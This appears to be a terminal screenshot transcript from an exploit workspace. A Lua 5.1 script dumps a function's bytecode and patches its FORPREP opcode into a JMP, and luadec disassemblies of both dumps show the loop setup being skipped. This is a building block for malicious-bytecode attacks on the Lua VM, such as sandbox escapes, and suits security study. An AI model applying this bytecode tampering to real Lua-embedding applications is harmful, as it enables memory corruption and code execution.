 ➜ exploit cat forloop-2.lua
f = function(x)
    for i = x, x, 0 do
        return i
    end
end

data1 = string.dump(f)
fp1 = io.open('dump1', 'w')
fp1:write(data1)
fp1:close()

data2 = data1:gsub("\96%z%z\128", "\22\0\0\128")
fp2 = io.open('dump2', 'w')
fp2:write(data2)
fp2:close()
➜ exploit ../tools/luadec/luadec/luadec -dis dump1
; Disassembled using luadec 2.2 rev: 895d923 for Lua 5.1 from https://github.com/viruscamp/luadec
; Command line: -dis dump1

; Function:        0
; Defined at line: 1
; #Upvalues:       0
; #Parameters:     1
; Is_vararg:       0
; Max Stack Size:  5

    0 [-]: [40 00 00 00] [00 01 00 00] MOVE      R1 R0        ; R1 := R0
    1 [-]: [80 00 00 00] [00 02 00 00] MOVE      R2 R0        ; R2 := R0
    2 [-]: [c1 00 00 00] [01 03 00 00] LOADK     R3 K0        ; R3 := 0
    3 [-]: [60 00 00 80] [20 01 00 00] FORPREP   R1 1         ; R1 -= R3; pc += 1 (goto 5)
    4 [-]: [1e 01 00 01] [1e 04 02 00] RETURN    R4 2         ; return R4
    5 [-]: [5f 40 ff 7f] [1f 01 ff fd] FORLOOP   R1 -2        ; R1 += R3; if R1 <= R2 then R4 := R1; PC += -2 , goto 4 end
    6 [-]: [1e 00 80 00] [1e 00 01 00] RETURN    R0 1         ; return

➜ exploit ../tools/luadec/luadec/luadec -dis dump2
; Disassembled using luadec 2.2 rev: 895d923 for Lua 5.1 from https://github.com/viruscamp/luadec
; Command line: -dis dump2

; Function:        0
; Defined at line: 1
; #Upvalues:       0
; #Parameters:     1
; Is_vararg:       0
; Max Stack Size:  5

    0 [-]: [40 00 00 00] [00 01 00 00] MOVE      R1 R0        ; R1 := R0
    1 [-]: [80 00 00 00] [00 02 00 00] MOVE      R2 R0        ; R2 := R0
    2 [-]: [c1 00 00 00] [01 03 00 00] LOADK     R3 K0        ; R3 := 0
    3 [-]: [16 00 00 80] [16 00 00 00] JMP       1            ; PC += 1 (goto 5)
    4 [-]: [1e 01 00 01] [1e 04 02 00] RETURN    R4 2         ; return R4
    5 [-]: [5f 40 ff 7f] [1f 01 ff fd] FORLOOP   R1 -2        ; R1 += R3; if R1 <= R2 then R4 := R1; PC += -2 , goto 4 end
    6 [-]: [1e 00 80 00] [1e 00 01 00] RETURN    R0 1         ; return